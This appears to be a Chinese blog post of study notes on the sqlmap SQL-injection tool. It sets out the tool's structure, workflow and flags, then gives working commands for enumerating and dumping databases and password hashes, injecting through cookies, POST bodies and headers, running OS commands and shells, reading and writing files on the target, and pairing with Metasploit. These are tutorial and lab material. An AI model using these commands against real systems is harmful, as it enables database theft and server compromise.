SQLmap自动注入工具命令(10.28 10.29 第二十八 二十九天)

SQL注入工具:明小子 啊D 萝卜头 sqlmap 等等

SQLMAP:开源的自动化诸如利用工具,支持的数据库有12中,在/plugins中可以看到支持的数据库种类,在所有注入利用工具中他是最好用的!!

支持的注入类型:布尔 时间 报错 联合 堆查询 内联

可以获取用户名 密码 权限 角色 数据库(表 字段 内容)

可以爆破识别密文数据

getshell

命令执行

脱库/删库

内置文档介绍:

doc 介绍文档

extra 它sqlmap额外的功能,运行cmd执行命令

lib 是sqlmap的核心功能代码

plugins 包含12种数据库识别程序

data 存放一些攻击过程中使用的工具或者命令

procs 包含了mysql mssql oracle postgersql 这四种数据库的触发程序

shell 远程命令和后门

txt 表名字典 列名字典 ua字典

udf 存放攻击载荷 payload

xml 存放检测的脚本

tamper 包含各种绕WAF的处理脚本

thirdparty 包含了第三方插件 颜色 优化 等等

SQLMAP工作流程:

(1)初始化

(2)开始检测

1> 检测之前是否注入过(会把检测的URL默认存放在用户家目录.sqlmap下output,可以指定存放目录 --output-dir 参数可以指定存放目录)

2> 解析URL,判断该URL是否可访问

3> 检测是否有WAF

sqlmup -u "目录URL" --identify-waf

sqlmap -u "目录URL" --check-waf

(3)执行用户输入的参数

-u 指定URL

-p 指定参数

-v 指定显示的级别

-m 批量测试

-p 指定测试参数

-r 读取文件

--dbs 数据库

--current-db 当前数据库

--tables 表名

--columns 列名

--dump 获取数据

--batch 跳过问询(yes)直接执行

--DBMS 指定数据库类型

--current-user 当前数据库

--users 所有用户

--passwords 数据库密码

--hostname 系统名称

--baner 数据库信息

--roles 数据库用户角色

--level 测试等级

--delay 2 延时两秒注入

步骤详解

(1)判断注入点:sqlmap -u "目标URL" 当看到探测结果中有环境参数(系统类型、数据库类型)则表名有注入点

(2)查看所有数据库:sqlmap -u "目标URL" --dbs --dbms mysql

(3)获取当前数据库:sqlmap -u "目标URL" --current-db --dbms mysql

(4)获取当前数据库下的表:sqlmap -u "目标URL" -D 库名 --dbms mysql --tables

(5)获取当前数据库中指定表下的字段名:sqlmap -u "目标URL" -D 库名 -T 表名 --columns

(6)获取指定字段对应的内容:sqlmap -u "目标URL" -D 库名 -T 表名 -C 字段名 --dump(注意:多个字段名需要使用逗号隔开)

(7)cookie型注入

python sqlmap.py u "http://10.3.150.82/dvwa/vulnerabilities/sqli/index.phpid=1&Submit=Submit#" -p id --cookie="security=low; PHPSESSID=te2i8hgoig4kt1sjmqufbugt52"

POST型注入的sqlmap利用方法

拦截数据包保存txt文件

python sqlmap.py -r post.txt -p "uname" (-r读取指定的文件,-p告诉sqlmap测试哪个参数)"

COOKIE注入

python sqlmap.py -r post_cookie.txt --level 2

python sqlmap.py -u "URL" --cookie="user=1" --level 2

--level=LEVEL 执行测试的等级(1-5,默认是1)

XFF注入

python sqlmap.py -u "URL" -p "x-forwarded-for" --level 3

python sqlmap.py -r "post_xff.txt" --level 3

UA注入:

python sqlmap.py -r "post_ua.txt" --level 3 --dbms mysql

伪静态注入:

python sqlmap.py -u "URL/1*.html" 加个*

-v 0-6

0、只显示python错误以及严重的信息

1、同事显示基本信息和警告信息(默认)

2、同事显示debug信息。

3、同事显示注入的payload(建议使用次级别,可)

--risk 0-3

从0-3共有四个风险等级

批量测试:

python sqlmap.py -m piliang.txt

SQLMAP注入点执行系统命令或者交互式shell

(条件1、数据库有写文件权限 2、需要知道WEB站点路径{www})

sqlmap.py -u "target_url" --os-cmd=执行的命令 执行系统命令

sqlmap.py -u "target_url" --os-shell 获取系统的shell

sqlmap.py -u "target_url" --is-dba 判断当前用户是不是dba

sqlmap.py -u "target_url" --delay 2 延时两秒注入

sqlmap.py -u "target_url" --sql-querty=select vision() 执行SQL命令

sqlmap.py -u "target_url" --sql-shell 反弹SQL的shell

sqlmap直连mysql数据库

sqlmap.py -d "mysql://username:password@192.168.2.101:3306/mysql" -f --banner --dbs --users

sqlmap注入利用Access

Access数据库 没有库的概念。打开数据库文件看到的只有表和字段以及内容

python sqlmap.py -u "target_url" --tables

sqlmap与msf结合使用

sqlmap -u "URL" -p name --dbms mysql --os-pwn --msf-path /usr/share/metasploit-framework

msf存储路径:/usr/share/metasploit-framework



sqlmap与BP的结合使用:

1、给BP代开抓包储存

2、然后抓取目标URL

3、打开sqlmap输入如下命令:sqlmap.py -l "BP储存的数据包文件" -batch

-l 表示从文件读取http请求,测试完之后的结果如下,并生成一个.csv格式的文件。

sqlmap读写文件

--file-read=(读取文件的绝对路径) 从后端的数据库管理系统文件读取文件(物理路径)

sqlmap.py -u "URL" --file-read=(读取文件的绝对路径)

--file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

--file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

sqlmap.py -u "URL" --file-read=(写入目标机的绝对路径) --file-write=(读取攻击者的文件路径)

SQLmap自动注入工具命令(10.28 10.29 第二十八 二十九天)的更多相关文章

- 小白日记44:kali渗透测试之Web渗透-SqlMap自动注入(二)-sqlmap参数详解REQUEST

Sqlmap自动注入(二) Request ################################################### #inurl:.php?id= 1. 数据段:--d ...

- 小白日记45:kali渗透测试之Web渗透-SqlMap自动注入(三)-sqlmap参数详解-Optimization,Injection,Detection,Techniques,Fingerprint

sqlmap自动注入 Optimization [优化性能参数,可提高效率] -o:指定前三个参数(--predict-output.--keep-alive.--null-connection) - ...

- 小白日记43:kali渗透测试之Web渗透-SqlMap自动注入(一)-sqlmap参数详解TARGET

SqlMap自动注入(一) sqlmap是一款非常强大的开源sql自动化注入工具,可以用来检测和利用sql注入漏洞[动态页面中get/post参数.cookie.HTTP头].它由Python语言开发 ...

- 小白日记46:kali渗透测试之Web渗透-SqlMap自动注入(四)-sqlmap参数详解- Enumeration,Brute force,UDF injection,File system,OS,Windows Registry,General,Miscellaneous

sqlmap自动注入 Enumeration[数据枚举] --privileges -U username[CU 当前账号] -D dvwa -T users -C user --columns [ ...

- dvwa——sql手动注入和sqlmap自动注入

手动注入 low: 源码: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; ...

- sqlmap自动注入1(Target完整的超级详细 如有错误望指出)

SQLmap的自动注入学习之路(1) 是通过五种sql注入漏洞的检测技术 ' and(select*from(select(sleep(20)))a)# 这是基于时间的盲注检测 看他返回的时间 可以在 ...

- Sqlmap自动注入--REQEST

数据段: --data sqlmap.py -u ”192.168.1.101/mullitea/login.php" --data="username&passwd=2& ...

- SQL注入汇总(手注,盲注,报错注入,宽字节,二次编码,http头部){10.22、23 第二十四 二十五天}

首先什么是SQL注入: 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. SQL注入有什么危害? 危害:数据泄露.脱库 ...

- sqlmap sql注入工具

下载地址: https://github.com/sqlmapproject/sqlmap 参数可以在sqlmap.conf里指定 url = http://localhost:55556/crm/u ...

随机推荐

- 线程安全Collections.synchronizedList

ollections.synchronizedList引发的线程安全问题 有些容器是线程安全的(Vector,ConcurrentLinkedQueue等),有些则不是(list等),利用类 似 pr ...

- PostgreSQL存取jsonb

从PostgreSQL 9.3开始,json就成了postgres里的一种数据类型,也就是和varchar.int一样,我们表里的一个字段的类型可以为json了. 与此同时,postgres还提供了j ...

- 中山普及Day17——普及

今天换教室,本来教室多好嘛,易守难攻,结果...今天今天仅下午就被熊抄了2次,熊超真TMD不是人呐,走路连脚步声都没有. 然后,播报分数: 爆0了!!!

- mysql时出现:is not allowed to connect to this MySQL serverConnection closed by foreign host问题的解决

这个原因是因为索要链接的mysql数据库只允许其所在的服务器连接,需要在mysql服务器上设置一下允许的ip权限,如下: 1.连接mysql mysql -u root -p 1 如图: 2.授权 g ...

- springMVC的执行请求过程

springMVC的运行流程: 1.用户发送请求至前端控制器DispatcherServlet 2.DispatcherServlet收到请求调用HandlerMapping处理器映射器 3.处理器映 ...

- sigprocmask

sigprocmask 检测和更改进程的信号屏蔽字 初始化信号屏蔽字的函数 sigprocempty--设置空的信号屏蔽字 sigprocfillset----设置全集的信号屏蔽字

- 关于length、length()、size()

length:属性,数组的属性. length(): String的方法,方法体里面是 return value.length; size():集合如list.set.map的方法,返回元素个数.

- 使用anaconda 3安装tensorflow 1.15.0 (win10环境)

0.写在前面 之前其实安装过一次tensorflow,但是由于电脑中毒,重装了系统,把所有的环境全部删除了.之前在博客里转发了一篇别人在win10安装tensorflow的教程,但是版本比较旧了, ...

- video-player

1. VLC 2. MPlayer 3. FFmpeg 4. 显示媒体信息 5. 视频播放器软件比较 1. VLC https://www.videolan.org/vlc/ https://en.w ...

- (5)LoraWAN:Join procedure、Receive Windows

网络在建立之初,终端设备启动后需要向服务端发起Jion请求(接入请求),只有在接入请求得到成功答复,并根据答复配置相关参数后,终端才算成功加入网络.Jion成功后才能进行数据的上行.下行通信. Jio ...